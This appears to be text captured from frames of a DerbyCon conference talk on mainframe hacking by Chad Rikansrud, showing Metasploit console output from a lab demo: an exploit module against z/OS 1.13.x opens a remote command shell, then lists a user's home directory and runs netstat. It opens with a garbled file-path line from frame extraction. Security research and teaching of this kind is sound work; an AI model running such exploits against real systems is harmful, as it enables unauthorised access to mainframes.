 0 z/OS 1.13.x
msf exploit(mf_exploit) > run
[*] Started bind handler
[*] payload len 1414...
[*] total buf len 1414...
[*] trying target z/OS 1.13.x...
[*] Command shell session 1 opened (10.40.40.220:32780 -> 10.40.40.80:12345) at 2015-09-24 16:17:20 -0500
1563998285
total 308
drwx------ 5 BES OMVSGRP 8192 Sep 24 21:06 .
drwxr-xr-x 23 IBMUSER SYS1 8192 Sep 11 20:23 ..
-rw------- 1 BES OMVSGRP 806 Sep 24 17:22 .bash_history
-rw------- 1 BES OMVSGRP 859 Sep 3 21:40 .bashrc
-rw------- 1 BES OMVSGRP 2 Sep 21 19:25 .sh_history
drwxr-xr-x 2 BES OMVSGRP 8192 Sep 3 21:38 .ssh
-rw------- 1 BES OMVSGRP 273 Sep 3 21:39 .tcshrc
drwxr-xr-x 2 BES OMVSGRP 8192 Sep 3 21:37 Documents
drwxr-xr-x 2 BES OMVSGRP 8192 Sep 3 21:37 Downloads
-rw-r--r-- 1 BES OMVSGRP 18 Sep 24 21:06 hello_world.txt
-rwxr-xr-x 1 BES OMVSGRP 81920 Sep 24 20:46 vuln_pgm
msfdev@kali32-msfdev: ~/git/metasploit-framework 136x28
systemz> /bin/netstat -a|grep 1234
BES2 0000010D 0.0.0.0..12346 0.0.0.0..0 Listen
systemz>
0:42
Learning Mainframe Hacking: Where the
hell did all my free time go?
Chad Rikansrud
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com